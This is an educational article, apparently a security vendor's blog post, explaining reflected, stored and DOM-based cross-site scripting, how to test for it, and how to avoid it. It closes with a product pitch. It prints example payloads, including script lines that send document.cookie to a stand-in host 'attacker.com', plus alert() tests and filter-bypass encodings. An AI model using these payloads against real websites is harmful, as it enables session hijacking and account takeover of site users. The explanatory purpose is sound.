Definition — What is Cross-Site Scripting (XSS)?
Cross-Site Scripting (XSS) is a web security vulnerability that allows attackers to inject harmful scripts into a web application. These scripts execute in a user’s browser, giving the attacker access to sensitive information or control over the user’s interactions with the application.
The root cause of XSS lies in how applications process and display user-provided data. When input validation or output encoding is poorly implemented, attackers can exploit this gap to inject malicious code that behaves like legitimate functionality.
XSS is a serious issue because it directly targets users, bypassing server-side protections. Addressing it requires robust input validation, proper encoding, and a commitment to secure development practices.
The consequences of Cross-Site Scripting Attacks
What happens when an attacker successfully exploits an Cross-Site Scripting (XSS) vulnerability? How does it affect you as a user, or the organization behind the website? The impacts of an XSS attack are not just technical; they can be far-reaching, affecting both security and trust.
1. Theft of Sensitive Information
Consider this: you’re logged into a banking website, and suddenly a script runs in the background without your knowledge. It captures your session cookies or input fields, and within moments, the attacker has access to your account. Would you notice? Probably not, until it’s too late. This is one of the primary risks with XSS—stealing session tokens, cookies, and other sensitive data without the victim realizing it.
2. Unauthorized Actions on Behalf of the User
What if an attacker can not only steal your data but also perform actions on your behalf? With XSS, an attacker can execute commands like sending messages, making purchases, or changing account details—all without the user’s consent. Ever wondered how much damage a few malicious lines of code could do? The consequences go beyond data theft—they can escalate to full account takeovers, damaging user trust in the platform.
3. Distribution of Malicious Content
Imagine visiting a trusted website and unknowingly downloading malware, which later spreads across your network. XSS attacks aren’t always about data theft—they can also be used to push malicious scripts that infect the user’s system. What happens when a trusted platform is compromised? Users begin to question its safety, and your brand reputation takes a major hit.
4. Credential Hijacking
Ever been on a website that asks for your credentials, but you feel something’s off? Now imagine an attacker planting a script that redirects users to a fake login page. It looks identical to the real thing, but once the user enters their credentials, the attacker has them. Credential hijacking is a common consequence of XSS, and the fallout is immediate: unauthorized logins, data breaches, and potentially irreversible damage to both user and business security.
5. Reputation Damage
Think about this: how many times have you heard about major companies suffering data breaches or security incidents? What’s the first thing you think about? Trust. XSS attacks, especially when they are exploited on a large scale, have the potential to ruin an organization’s reputation. When users lose confidence in a site’s ability to protect them, they leave. And, in today’s competitive digital landscape, losing users can mean losing everything.
How Cross-Site Scripting (XSS) Attacks Work

Cross-site scripting (XSS) attacks exploit a weakness in how web applications handle user input. Here’s a breakdown of the deceptive process:
1. The Vulnerability: A web application, like a forum or a comment section, allows users to submit data. This data could be anything from a username to a product review.
2. The Injection: The attacker injects malicious code, often in the form of JavaScript, into this user input. This code could be hidden within seemingly harmless text or disguised as special characters.
3. The Flaw: The web application fails to properly validate or sanitize the user input. This means it doesn’t check for malicious code and simply incorporates the attacker’s script into the website’s code.
4. The Delivery: When another user visits the website, the malicious script is delivered along with the legitimate content. The user’s browser unknowingly executes both the website’s code and the attacker’s hidden script.
5. The Attack: Once executed, the attacker’s script can perform various malicious actions. These could include stealing the user’s cookies (which contain login information), redirecting them to phishing sites, or even altering the content they see on the website.
Imagine a comment section where someone writes a funny message that also includes a hidden script. When you, as another user, view that comment, the script embedded within the message runs on your browser without your knowledge. This is how XSS exploits trust and injects malicious code into seemingly safe websites.
Different Types of Cross-Site Scripting (XSS) Attacks

Now, you’ve probably got a good understanding about XSS attacks, but do you really understand the different ways they can compromise a website or app? Let’s break down the three primary types of XSS attacks. Each one works differently, and understanding them is key to securing your application.
1. Reflected XSS
Reflected XSS occurs when the malicious code is reflected off the web server and executed in the user’s browser. This can happen when a website takes user input (like a search query) and reflects it back without validating or sanitizing it.
Here’s an example: A user clicks on a link with a malicious script embedded in the URL. The website takes that input and reflects it back to the page. The result is that the attacker’s script is executed on the user’s browser, even though they think they’re on a legitimate site.
Why does this matter? If your site dynamically includes user inputs (like search terms or error messages), it’s a target. Are you sanitizing everything that could be reflected back to the browser?
2. Stored XSS
Stored XSS is more dangerous because the malicious code is stored on the server and automatically executed whenever the affected page is viewed. This can happen when user-generated content (comments, forum posts, etc.) is saved to a database without being properly sanitized.
Every time a user views the infected content, the malicious script runs in their browser. This makes it persistent—it doesn’t require the user to click on a link. It just keeps executing as long as the content remains on the site.
Why is this significant? If your site allows user-generated content, you need to filter it properly. Stored XSS attacks can impact multiple users and are harder to track down. Have you checked your input sanitization across all user-facing content?
3. DOM-based XSS
DOM-based XSS takes advantage of vulnerabilities in client-side code. Unlike Reflected and Stored XSS, it doesn’t rely on the server to deliver malicious content. Instead, it’s the result of how the browser processes data and manipulates the DOM (Document Object Model).
In this attack, the attacker manipulates URLs or input data to change how the page’s JavaScript interacts with the DOM. When the browser processes this input, the malicious script is executed. It’s often triggered by the browser itself without any direct server-side involvement.
Why is this dangerous? DOM-based XSS bypasses server-side controls and relies on flaws in how the browser handles the data. If you’re using JavaScript to dynamically alter the DOM, you need to ensure that input is sanitized properly. Are your client-side scripts secure against manipulation?
Examples of XSS Attacks:
Let’s break down what could happen with XSS. In each example, consider this: How could these attacks happen on your site? Could your site be vulnerable to them?
1. Reflected XSS: A Dangerous Link
Consider this: You’re browsing a website with a search function. A user enters a query, and the results are shown based on that input. It’s a standard feature, right? But what happens when that website doesn’t sanitize user inputs before displaying them?
Now, an attacker could easily send you a link that looks completely harmless, like:
| https://www.example.com/search?q=cheap+shoes |
But in reality, the attacker could modify that URL to look like this:
| https://www.example.com/search?q=<script>stealSessionCookies()</script> |
So, let’s think about this. What would happen if you clicked on that link? The page loads, showing search results for “cheap shoes” just like normal, but in the background, that malicious script runs. It executes, stealing your session cookies or sending your personal data to an attacker’s server.
This is a classic case of Reflected XSS, where the attacker’s script is “reflected” off the site, executed in the user’s browser, and can lead to significant consequences if the attacker gains access to sensitive information.
2. Stored XSS: Comment Section Attack
Let’s consider another scenario: Stored XSS. You have a blog, and users can leave comments on articles. Seems pretty safe, right? But what if your website doesn’t properly filter the comments before they’re saved in the database?
An attacker could post a seemingly innocent comment:
| Good information! Here’s a helpful link: <a href=’http://example.com’>Check it out</a> |
But what if they slipped in a bit of malicious code instead?
| <script>document.location=’http://attacker.com?cookie=’ + document.cookie;</script> |
So, every time someone views that comment, the script is executed. Their cookies are sent to the attacker’s server, giving the attacker access to their session, potentially leading to an account hijacking. The worst part? This attack keeps running, even after the initial victim views the comment. It’s persistent.
So, does your website sanitize content from users before it gets stored in the database? It’s not just a matter of blocking tags like <script>—attackers can bypass that with clever encoding tricks. Do you have a strategy to prevent that?
3. DOM-based XSS: When the Browser Gets Hijacked
Now let’s talk about DOM-based XSS. You might think that if the server is secure, you’re in the clear. But what if the attack is happening on the client-side? That’s where DOM-based XSS takes place.
For example, suppose there’s a simple web app that loads user data from the URL. The app takes parameters from the URL and updates the page without refreshing it (using JavaScript).
Here’s the kicker: The app doesn’t sanitize the URL parameters properly. An attacker sends a malicious URL to a victim:
| https://www.example.com/profile?username=<script>document.location=’http://attacker.com?cookie=’ + document.cookie;</script> |
When the victim opens this link, their profile page loads as expected. But in the background, the attacker’s malicious script runs, stealing the victim’s session.
Notice something? No server-side vulnerability was exploited here. This was all about the client-side JavaScript and how the website handles the DOM (Document Object Model). The malicious script injected itself into the page because the website trusted user input from the URL without proper validation. How would your site handle this scenario?
How to Find Cross-Site Scripting (XSS) Vulnerabilities:
1. Manual Testing: Start with the Basics
Manual testing is often the best way to catch complex vulnerabilities that automated tools might miss. Here’s how you can begin:
Test Input Fields: Look for any input field where users can submit data to the server—whether it’s a search bar, contact form, or even URL parameters.
For example, try entering simple scripts like:
| <script>alert(‘XSS’)</script> |
If the input field reflects the script back on the page without sanitizing it (i.e., executing it), you have an XSS vulnerability.
Check for URL Parameters: Many web apps use URL parameters to pass data (e.g., ?user=JohnDoe). Test these by injecting a script into the URL:
| https://www.example.com/page?user=<script>alert(‘XSS’)</script> |
If the script runs, you have a reflected XSS vulnerability.
Look for Missing Input Sanitization: Every input field or parameter that can be modified by the user should be sanitized before being used. If a website echoes user input into the page without proper sanitization (i.e., HTML or JavaScript tags aren’t encoded), it could be vulnerable.
2. Automated Tools: Speed Up the Process
CloudDefense.AI’s DAST solution is a top-tier security tool that automatically detects vulnerabilities like XSS in real-time. It scans your web applications by simulating actual attacks, identifying weaknesses such as input fields that aren’t properly secured or user data that isn’t sanitized.
With its advanced AI, CloudDefense.AI’s DAST solution doesn’t just find problems—it prioritizes them, so you know which issues need attention first. This tool integrates smoothly into your development workflow, making continuous security testing easy. It’s a fast and efficient way to improve security and keep your applications safe, without wasting time on manual checks.
3. Bypass Filters and WAFs (Web Application Firewalls)
Attackers don’t just write basic scripts—they often try to bypass filters, including Web Application Firewalls (WAFs), that attempt to block malicious input. Here are a few methods you can use to test for XSS in more complex environments:
Encode Your Payloads: Sometimes, websites filter out <script> tags, but they might not account for other methods. Test by encoding the payload in different ways:
| <script>alert(‘XSS’)</script> |
Can be encoded as:
| <scr<script>ipt>alert(‘XSS’)</scr<script>ipt> |
Or in hexadecimal format:
| <script>alert(String.fromCharCode(88,83,83))</script> |
Use DOM-based XSS: If you’re working with a JavaScript-heavy application, test how the app processes and manipulates user input on the client-side. Look for situations where the app takes URL parameters or hash fragments and uses them in JavaScript code without proper validation or sanitization.
4. Check for Third-Party Libraries
Many websites rely on third-party libraries or frameworks. Some of these libraries, especially older versions, might have known vulnerabilities that can lead to XSS attacks. Look for libraries that are outdated or vulnerable:
- Search for Known Vulnerabilities: Use resources like NVD or CVE to find any XSS-related vulnerabilities in third-party libraries.
- Update Libraries Regularly: Keep libraries and frameworks up to date. Even a small version upgrade can fix critical vulnerabilities that are commonly exploited by attackers.
5. Check for User-Generated Content
One of the most common sources of XSS is user-generated content. If your application allows users to submit content—such as comments, profile information, or posts—always sanitize that input before saving it to the database. Here’s what to check:
- View Submitted Data: Search through any publicly accessible content that users have submitted. For example, look at comments sections, forums, or user profiles where content might not be sanitized properly.
- Try Script Injections: Test whether content like <script>alert(‘XSS’)</script> is saved and executed when viewed by others. If so, the site is vulnerable to Stored XSS.
6. Inspect JavaScript Files
Sometimes, XSS vulnerabilities aren’t directly related to input but rather to how JavaScript on the page handles it. Here’s what to look for:
- DOM Manipulation: Check if JavaScript manipulates the DOM using untrusted data, especially data from URL parameters or user inputs. If the data is injected into the page without proper sanitization, it could lead to DOM-based XSS.
- Event Handlers: Look for JavaScript that dynamically adds user input to the page. For instance, event handlers like onmouseover, onclick, or onload can be used to inject malicious code.
How to Avoid XSS Vulnerabilities
Cross-site scripting (XSS) attacks can be a real pain, but there are steps you can take to protect yourself as a web user:
1. Be Wary of User-Generated Content: Exercise caution when interacting with websites that heavily rely on user-generated content, such as forums, comment sections, and social media platforms. Malicious actors often exploit these areas to plant XSS scripts.
2. Think Before You Click: Don’t click on suspicious links or download attachments from unknown senders, even if they appear to come from a trusted source. Phishing emails are a common way for attackers to deliver XSS payloads.
3. Keep Your Software Updated: Outdated web browsers and plugins are more susceptible to XSS exploits. Regularly update your software to benefit from the latest security patches.
4. Enable Security Features: Many browsers offer built-in XSS protection features. Explore your browser’s security settings and enable options that block malicious scripts or warn you about potentially risky websites.
5. Be Mindful of What You Share: Limit the amount of personal information you share online, especially on untrusted websites. Attackers can use stolen data like usernames and passwords to launch further cyberattack.
6. Use a Web Application Firewall (WAF) (Advanced Users): For advanced users, consider using a WAF as an additional layer of protection. WAFs can filter incoming traffic and block malicious requests that might contain XSS payloads.
Final Thoughts
At the end of the day, staying safe from XSS is all about being proactive about what you click, download, and interact with online. As long as you keep your guard up and don’t blindly trust everything your browser shows you, those pesky XSS exploits shouldn’t be able to get a foot in the door.
CloudDefense.AI’s DAST solution offers a powerful solution to find and fix XSS vulnerabilities before they cause harm. Book a free demo today to see how CloudDefense.ai can protect your site and help you stay ahead of potential threats.







